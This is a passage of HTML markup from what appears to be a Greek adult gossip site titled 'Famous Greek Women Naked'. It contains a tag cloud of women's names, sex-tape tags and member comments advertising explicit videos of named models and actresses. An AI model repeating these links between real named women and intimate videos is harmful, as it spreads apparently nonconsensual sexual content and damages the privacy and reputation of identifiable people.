href="https://www.ellinides.net/tag/%ce%b9%ce%bd%ce%bd%ce%b1-%ce%b9%ce%bd%ce%bd%ce%ac%ce%ba%ce%b9/" class="tag-cloud-link tag-link-415 tag-link-position-51" style="font-size: 15px;">Ιννα Ιννάκι</a><a href="https://www.ellinides.net/tag/%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b1-%cf%84%ce%bf%cf%8d%ce%bd%ce%b7/" class="tag-cloud-link tag-link-122 tag-link-position-52" style="font-size: 15px;">Ιωάννα Τούνη</a><a href="https://www.ellinides.net/tag/%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b9%ce%bd%ce%bf%cf%8d%cf%81%ce%b3%ce%b9%ce%bf%cf%85/" class="tag-cloud-link tag-link-107 tag-link-position-53" style="font-size: 15px;">Κατερίνα Καινούργιου</a><a href="https://www.ellinides.net/tag/%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1-%ce%ba%ce%bf%cf%85%ce%b2%ce%bf%cf%85%cf%84%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-2000 tag-link-position-54" style="font-size: 15px;">Κατερίνα Κουβουτσάκη</a><a href="https://www.ellinides.net/tag/%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1-%cf%83%cf%84%ce%b9%ce%ba%ce%bf%cf%8d%ce%b4%ce%b7/" class="tag-cloud-link tag-link-180 tag-link-position-55" style="font-size: 15px;">Κατερίνα Στικούδη</a><a href="https://www.ellinides.net/tag/%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-%cf%84%ce%bf%ce%b6%cf%8c%ce%b3%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-1607 tag-link-position-56" style="font-size: 15px;">Κυριακή Τοζόγλου</a><a href="https://www.ellinides.net/tag/%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%b1-%cf%83%cf%80%cf%85%cf%81%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-43 tag-link-position-57" style="font-size: 15px;">Κωνσταντίνα Σπυροπούλου</a><a href="https://www.ellinides.net/tag/%ce%bb%ce%ac%ce%bf%cf%85%cf%81%ce%b1-%ce%b4%ce%b7%ce%bc%ce%b7%cf%84%cf%81%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-34 tag-link-position-58" style="font-size: 15px;">Λάουρα Δημητρίου</a><a href="https://www.ellinides.net/tag/%ce%bb%ce%af%ce%bb%ce%b1-%ce%ba%cf%81%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/" class="tag-cloud-link tag-link-755 tag-link-position-59" style="font-size: 15px;">Λίλα Κρητικού</a><a href="https://www.ellinides.net/tag/%ce%bb%ce%b9%ce%bf%cf%8d%ce%bc%cf%80%ce%b1-%ce%b6%cf%8e%cf%81%ce%b1/" class="tag-cloud-link tag-link-62 tag-link-position-60" style="font-size: 15px;">Λιούμπα Ζώρα</a><a href="https://www.ellinides.net/tag/%ce%bb%cf%85%ce%b4%ce%af%ce%b1-%ce%ba%ce%bf%cf%81%ce%bd%ce%b1%cf%81%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-348 tag-link-position-61" style="font-size: 15px;">Λυδία Κορναράκη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%ac%ce%b3%ce%ba%cf%85-%cf%87%ce%b1%cf%81%ce%b1%ce%bb%ce%b1%ce%bc%cf%80%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-15 tag-link-position-62" style="font-size: 15px;">Μάγκυ Χαραλαμπίδου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%bf%cf%85/" class="tag-cloud-link tag-link-11 tag-link-position-63" style="font-size: 15px;">Μαρία Αλεξάνδρου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%bb%ce%ac%ce%b2%cf%81%ce%b9%ce%b1/" class="tag-cloud-link tag-link-462 tag-link-position-64" style="font-size: 15px;">Μαρία Καλάβρια</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%bf%cf%81%ce%b9%ce%bd%ce%b8%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-97 tag-link-position-65" style="font-size: 15px;">Μαρία Κορινθίου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%cf%8e%ce%bd%cf%83%cf%84%ce%b1/" class="tag-cloud-link tag-link-475 tag-link-position-66" style="font-size: 15px;">Μαρία Κώνστα</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%bc%ce%b1%cf%84%cf%83%ce%bf%cf%8d%ce%ba%ce%b1/" class="tag-cloud-link tag-link-7 tag-link-position-67" style="font-size: 15px;">Μαρία Ματσούκα</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%cf%83%ce%b1%ce%b1%cf%84%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-24 tag-link-position-68" style="font-size: 15px;">Μαρία Σαατσάκη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%b1%ce%bd%ce%b1%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-199 tag-link-position-69" style="font-size: 15px;">Μαριάννα Αναγνωστοπούλου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%bd%cf%84%ce%bf%cf%8d%ce%b2%ce%bb%ce%b7/" class="tag-cloud-link tag-link-29 tag-link-position-70" style="font-size: 15px;">Μαριάννα Ντούβλη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7/" class="tag-cloud-link tag-link-333 tag-link-position-71" style="font-size: 15px;">Μαριάννα Σταμάτη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%bf%cf%8d-%ce%bc%ce%bf%cf%81%ce%ac%ce%bb%ce%b5%cf%82/" class="tag-cloud-link tag-link-129 tag-link-position-72" style="font-size: 15px;">Μαριλού Μοράλες</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b9%ce%ba%ce%b1%ce%ad%ce%bb%ce%b1-%cf%86%cf%89%cf%84%ce%b9%ce%ac%ce%b4%ce%b7/" class="tag-cloud-link tag-link-55 tag-link-position-73" style="font-size: 15px;">Μικαέλα Φωτιάδη</a><a href="https://www.ellinides.net/tag/%ce%bc%cf%80%ce%ad%ce%bb%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b6%ce%bf%ce%bb%ce%ad%ce%b1/" class="tag-cloud-link tag-link-106 tag-link-position-74" style="font-size: 15px;">Μπέλλα Καζολέα</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%ac%cf%84%ce%b1%ce%bb%ce%b9-%ce%b8%ce%ac%ce%bd%ce%bf%cf%85/" class="tag-cloud-link tag-link-67 tag-link-position-75" style="font-size: 15px;">Νάταλι Θάνου</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%ad%ce%bb%ce%bb%ce%b7/" class="tag-cloud-link tag-link-54 tag-link-position-76" style="font-size: 15px;">Νέλλη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%af%ce%ba%ce%b7/" class="tag-cloud-link tag-link-1605 tag-link-position-77" style="font-size: 15px;">Νίκη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b1%cf%84%ce%ac%cf%83%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bf%ce%b3%cf%81%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-331 tag-link-position-78" style="font-size: 15px;">Νατάσα Καλογρίδη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b1%cf%84%ce%b1%ce%bb%ce%af%ce%b1-%ce%b4%cf%81%ce%b1%ce%b3%ce%bf%cf%8d%ce%bc%ce%b7/" class="tag-cloud-link tag-link-1552 tag-link-position-79" style="font-size: 15px;">Ναταλία Δραγούμη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b5%cf%86%ce%ad%ce%bb%ce%b7-%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-1863 tag-link-position-80" style="font-size: 15px;">Νεφέλη Πουλοπούλου</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b9%ce%ba%ce%bf%ce%bb%ce%ad%cf%84%cf%84%ce%b1-%cf%81%ce%ac%ce%bb%ce%bb%ce%b7/" class="tag-cloud-link tag-link-247 tag-link-position-81" style="font-size: 15px;">Νικολέττα Ράλλη</a><a href="https://www.ellinides.net/tag/%cf%80%ce%ad%ce%bd%ce%bd%cf%85-%cf%83%cf%84%ce%b1%ce%b8%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-101 tag-link-position-82" style="font-size: 15px;">Πέννυ Σταθάκη</a><a href="https://www.ellinides.net/tag/%cf%80%ce%ad%cf%80%ce%b7-%cf%84%cf%83%ce%b5%cf%83%ce%bc%ce%b5%ce%bb%ce%ae/" class="tag-cloud-link tag-link-326 tag-link-position-83" style="font-size: 15px;">Πέπη Τσεσμελή</a><a href="https://www.ellinides.net/tag/%cf%80%ce%b5%cf%84%cf%81%ce%bf%cf%8d%ce%bb%ce%b1-%ce%ba%cf%89%cf%83%cf%84%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-171 tag-link-position-84" style="font-size: 15px;">Πετρούλα Κωστίδου</a><a href="https://www.ellinides.net/tag/%cf%80%cf%89%ce%bb%ce%af%ce%bd%ce%b1/" class="tag-cloud-link tag-link-118 tag-link-position-85" style="font-size: 15px;">Πωλίνα</a><a href="https://www.ellinides.net/tag/%cf%81%ce%ac%ce%bd%ce%b9%ce%b1-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-102 tag-link-position-86" style="font-size: 15px;">Ράνια Κωστάκη</a><a href="https://www.ellinides.net/tag/%ce%a1%ce%ac%ce%bd%ce%b9%ce%b1-%ce%9b%cf%85%ce%ba%ce%bf%cf%8d%ce%b4%ce%b7/" class="tag-cloud-link tag-link-1799 tag-link-position-87" style="font-size: 15px;">Ράνια Λυκούδη</a><a href="https://www.ellinides.net/tag/%cf%81%ce%af%ce%b1-%ce%b1%ce%bd%cf%84%cf%89%ce%bd%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-104 tag-link-position-88" style="font-size: 15px;">Ρία Αντωνίου</a><a href="https://www.ellinides.net/tag/%cf%81%ce%af%ce%b1-%cf%84%cf%83%ce%af%ce%b3%ce%b1/" class="tag-cloud-link tag-link-227 tag-link-position-89" style="font-size: 15px;">Ρία Τσίγα</a><a href="https://www.ellinides.net/tag/%cf%81%cf%8c%ce%b6%ce%b1/" class="tag-cloud-link tag-link-28 tag-link-position-90" style="font-size: 15px;">Ρόζα</a><a href="https://www.ellinides.net/tag/%cf%83%ce%ac%ce%bd%cf%84%cf%81%ce%b1/" class="tag-cloud-link tag-link-27 tag-link-position-91" style="font-size: 15px;">Σάντρα</a><a href="https://www.ellinides.net/tag/%cf%83%ce%ac%ce%bd%cf%85/" class="tag-cloud-link tag-link-465 tag-link-position-92" style="font-size: 15px;">Σάνυ</a><a href="https://www.ellinides.net/tag/%cf%83%ce%ac%cf%83%ce%b1-%ce%bc%cf%80%ce%ac%cf%83%cf%84%ce%b1/" class="tag-cloud-link tag-link-110 tag-link-position-93" style="font-size: 15px;">Σάσα Μπάστα</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bc%ce%b1%cf%81%ce%ac%ce%b3%ce%b4%ce%b1-%ce%ba%ce%b1%cf%81%cf%8d%ce%b4%ce%b7/" class="tag-cloud-link tag-link-221 tag-link-position-94" style="font-size: 15px;">Σμαράγδα Καρύδη</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%ce%bc%cf%80%ce%b9%ce%b3%ce%b9%ce%bd%ce%ac/" class="tag-cloud-link tag-link-442 tag-link-position-95" style="font-size: 15px;">Σοφία Μπιγινά</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%80%ce%b1%cf%85%ce%bb%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-1828 tag-link-position-96" style="font-size: 15px;">Σοφία Παυλίδη</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%86%ce%b9%ce%bb%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-10 tag-link-position-97" style="font-size: 15px;">Σοφία Φιλίδου</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%86%cf%85%cf%81%ce%bf%cf%8d/" class="tag-cloud-link tag-link-721 tag-link-position-98" style="font-size: 15px;">Σοφία Φυρού</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%87%ce%b1%cf%81%ce%bc%ce%b1%ce%bd%cf%84%ce%ac/" class="tag-cloud-link tag-link-130 tag-link-position-99" style="font-size: 15px;">Σοφία Χαρμαντά</a><a href="https://www.ellinides.net/tag/%cf%83%cf%84%ce%ad%ce%bb%ce%bb%ce%b1-%ce%b4%ce%b7%ce%bc%ce%b7%cf%84%cf%81%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-127 tag-link-position-100" style="font-size: 15px;">Στέλλα Δημητρίου</a><a href="https://www.ellinides.net/tag/%cf%83%cf%84%ce%ad%ce%bb%ce%bb%ce%b1-%ce%bc%cf%80%ce%b5%ce%b6%ce%b1%ce%bd%cf%84%ce%ac%ce%ba%ce%bf%cf%85/" class="tag-cloud-link tag-link-66 tag-link-position-101" style="font-size: 15px;">Στέλλα Μπεζαντάκου</a><a href="https://www.ellinides.net/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%af%ce%bd%ce%b1-%cf%84%cf%83%ce%b9%ce%bc%cf%84%cf%83%ce%b9%ce%bb%ce%ae/" class="tag-cloud-link tag-link-91 tag-link-position-102" style="font-size: 15px;">Σταματίνα Τσιμτσιλή</a><a href="https://www.ellinides.net/tag/%cf%84%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5%ce%bb%ce%ac/" class="tag-cloud-link tag-link-60 tag-link-position-103" style="font-size: 15px;">Τίνα Μελά</a><a href="https://www.ellinides.net/tag/%cf%84%ce%b6%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1-%ce%b1%ce%bb%ce%b5%ce%be%ce%b1%ce%bd%ce%b4%cf%81%ce%ac%cf%84%ce%bf%cf%85/" class="tag-cloud-link tag-link-14 tag-link-position-104" style="font-size: 15px;">Τζούλια Αλεξανδράτου</a><a href="https://www.ellinides.net/tag/%cf%84%cf%8c%ce%bd%ce%b9%ce%b1-%cf%83%ce%ba%ce%bf%cf%85%cf%81%cf%84%ce%b1%ce%bd%ce%b9%cf%8e%cf%84%ce%b7/" class="tag-cloud-link tag-link-112 tag-link-position-105" style="font-size: 15px;">Τόνια Σκουρτανιώτη</a><a href="https://www.ellinides.net/tag/%cf%86%ce%b1%ce%af%ce%b4%cf%81%ce%b1/" class="tag-cloud-link tag-link-765 tag-link-position-106" style="font-size: 15px;">Φαίδρα</a><a href="https://www.ellinides.net/tag/%cf%86%ce%b1%ce%af%ce%b7-%cf%83%ce%ba%ce%bf%cf%81%ce%b4%ce%ac/" class="tag-cloud-link tag-link-125 tag-link-position-107" style="font-size: 15px;">Φαίη Σκορδά</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%ce%b1%ce%bd%ce%b4%cf%81%ce%b5%ce%ac%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-1940 tag-link-position-108" style="font-size: 15px;">Χριστίνα Ανδρεάδου</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%ce%bc%cf%80%cf%8c%ce%bc%cf%80%ce%b1/" class="tag-cloud-link tag-link-715 tag-link-position-109" style="font-size: 15px;">Χριστίνα Μπόμπα</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%ce%bf%cf%81%cf%86%ce%b1%ce%bd%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-1883 tag-link-position-110" style="font-size: 15px;">Χριστίνα Ορφανίδου</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%cf%81%ce%bf%cf%85%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-36 tag-link-position-111" style="font-size: 15px;">Χριστίνα Ρουσάκη</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%cf%83%cf%84%ce%b5%cf%86%ce%b1%ce%bd%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-116 tag-link-position-112" style="font-size: 15px;">Χριστίνα Στεφανίδη</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%cf%8d%cf%83%ce%b1-%ce%b4%cf%81%ce%b1%ce%ba%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-306 tag-link-position-113" style="font-size: 15px;">Χρύσα Δρακάκη</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%cf%8d%cf%83%ce%b1-%ce%b6%ce%ae%cf%81%ce%b1/" class="tag-cloud-link tag-link-98 tag-link-position-114" style="font-size: 15px;">Χρύσα Ζήρα</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%cf%8d%cf%83%ce%b1-%cf%87%cf%81%cf%85%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-19 tag-link-position-115" style="font-size: 15px;">Χρύσα Χρυσάκη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b92/" class="tag-cloud-link tag-link-1845 tag-link-position-116" style="font-size: 15px;">αι2</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%af%ce%b6%ce%b9%cf%84%ce%b1/" class="tag-cloud-link tag-link-5 tag-link-position-117" style="font-size: 15px;">βίζιτα</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf/" class="tag-cloud-link tag-link-65 tag-link-position-118" style="font-size: 15px;">βίντεο</a><a href="https://www.ellinides.net/tag/%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6/" class="tag-cloud-link tag-link-1567 tag-link-position-119" style="font-size: 15px;">ρεπορτάζ</a><a href="https://www.ellinides.net/tag/%cf%81%ce%bf%ce%b6-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf/" class="tag-cloud-link tag-link-1916 tag-link-position-120" style="font-size: 15px;">ροζ βίντεο</a></div></div></div></div></div>	</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
		data-section="neve_sidebar-widgets-footer-three-widgets"
		data-item-id="footer-three-widgets">
		<div class="widget-area">
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search"><p class="widget-title">Search</p>
<form role="search"
	method="get"
	class="search-form"
	action="https://www.ellinides.net/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="linkcat-406" class="widget widget_links"><p class="widget-title">Links</p>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ellinides.net/names/" rel="me">Index</a></li>
<li><a href="https://www.ellinides.net/comments/" rel="me">Comments</a></li>
<li><a href="https://www.paparazzigr.online/" rel="me" target="_blank">Paparazzigr</a></li>
<li><a href="https://www.ellinides.net/greek-porn-movies-greek-porn-stars/" rel="me">Movies &amp; Stars</a></li>

	</ul>
</div>
<div id="decent_comments_widget-2" class="widget widget_decent_comments_widget"><p class="widget-title">Members Comments</p><div class="decent-comments"><ul class="decent-comments-list"><li class="comment-entry"><div class="comment-content"><div class="comment-author">melos</div><div class="comment-link">on <a href="https://www.ellinides.net/video/%cf%83%ce%b5%ce%be-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%bf%cf%8d-%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf%cf%85.html/#comment-5522">Σεξ βίντεο γνωστού μοντέλου</a></div><div class="comment-excerpt">Τα πίνει ΟΛΑ το μοντέλο! </div></div></li><li class="comment-entry"><div class="comment-content"><div class="comment-author">melos</div><div class="comment-link">on <a href="https://www.ellinides.net/contact/#comment-5521">Contact</a></div><div class="comment-excerpt">Σελίδα Retro 9 (στο paparazzigr) ηθοποιός σε νεαρή ηλικία από βιντεοταινία εκθέτει το απίστευτο στήθος...</div></div></li><li class="comment-entry"><div class="comment-content"><div class="comment-author">melos</div><div class="comment-link">on <a href="https://www.ellinides.net/contact/#comment-5516">Contact</a></div><div class="comment-excerpt">Καταπληκτικά τα νέα βίντεο της Άσπας και της Μαριάννας. Δυνατά βογγητά τα κορίτσια! </div></div></li><li class="comment-entry"><div class="comment-content"><div class="comment-author">melos</div><div class="comment-link">on <a href="https://www.ellinides.net/contact/#comment-5515">Contact</a></div><div class="comment-excerpt">Άσπα Πρεδάρη 2 βίντεο και Μαριάννα Αναγνωστοπούλου 4 βίντεο. Όλα νέα και τον .. από...</div></div></li><li class="comment-entry"><div class="comment-content"><div class="comment-author">melos</div><div class="comment-link">on <a href="https://www.ellinides.net/video/%cf%84%ce%b1-%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%b1-%cf%84%ce%b7%cf%82-%ce%b7%ce%b4%ce%bf%ce%bd%ce%ae%cf%82.html/#comment-5511">Τα Μοντέλα της Ηδονής</a></div><div class="comment-excerpt">Στο paparaazzi ΠΟΛΥ πιο αποκαλυπτικά βίντεο να τα βάζει ΟΛΑ μέσα της! </div></div></li><li class="comment-entry"><div class="comment-content"><div class="comment-author">melos</div><div class="comment-link">on <a href="https://www.ellinides.net/contact/#comment-5496">Contact</a></div><div class="comment-excerpt">Βλέπε δίκες Κρεμλίδου και Τούνη. </div></div></li></ul></div></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-top hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-top"
	data-row-id="top" data-show-on="mobile">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="a2a_share_save_widget-2" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fgossip%2F&amp;linkname=Gossip%20%7C%20%CE%94%CE%B9%CE%AC%CF%83%CE%B7%CE%BC%CE%B5%CF%82%20%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%AF%CE%B4%CE%B5%CF%82%20%CE%93%CF%85%CE%BC%CE%BD%CE%AD%CF%82%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fgossip%2F&amp;linkname=Gossip%20%7C%20%CE%94%CE%B9%CE%AC%CF%83%CE%B7%CE%BC%CE%B5%CF%82%20%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%AF%CE%B4%CE%B5%CF%82%20%CE%93%CF%85%CE%BC%CE%BD%CE%AD%CF%82%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fgossip%2F&amp;linkname=Gossip%20%7C%20%CE%94%CE%B9%CE%AC%CF%83%CE%B7%CE%BC%CE%B5%CF%82%20%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%AF%CE%B4%CE%B5%CF%82%20%CE%93%CF%85%CE%BC%CE%BD%CE%AD%CF%82%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fgossip%2F&amp;linkname=Gossip%20%7C%20%CE%94%CE%B9%CE%AC%CF%83%CE%B7%CE%BC%CE%B5%CF%82%20%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%AF%CE%B4%CE%B5%CF%82%20%CE%93%CF%85%CE%BC%CE%BD%CE%AD%CF%82%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fgossip%2F&amp;linkname=Gossip%20%7C%20%CE%94%CE%B9%CE%AC%CF%83%CE%B7%CE%BC%CE%B5%CF%82%20%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%AF%CE%B4%CE%B5%CF%82%20%CE%93%CF%85%CE%BC%CE%BD%CE%AD%CF%82%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="block-3" class="widget widget_block"><div class="popular-posts"><h2>Last minute top views</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Last minute top views","limit":"10","offset":0,"range":"custom","time_quantity":"60","time_unit":"minute","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"width":"100","height":"56","build":"manual","size":""},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":false,"wpp-start":"<ul 